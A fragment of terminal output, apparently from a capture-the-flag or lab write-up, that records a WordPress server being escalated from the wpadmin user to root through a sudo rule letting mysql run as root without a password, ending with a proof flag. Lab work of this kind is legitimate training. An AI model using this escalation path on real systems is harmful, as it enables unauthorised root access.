 cd
pwd
ls
cat proof.txt
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
uid=1001(wpadmin) gid=1001(wpadmin) groups=1001(wpadmin)
Matching Defaults entries for wpadmin on wp:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/lo
cal/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User wpadmin may run the following commands on wp:
    (root) NOPASSWD: /usr/bin/mysql -u root -D wordpress -p
uid=0(root) gid=0(root) groups=0(root)
/var/www/html/wordpress
uid=0(root) gid=0(root) groups=0(root)
/root
proof.txt
snap
7efd721c8bfff2937c66235f2d0dbac1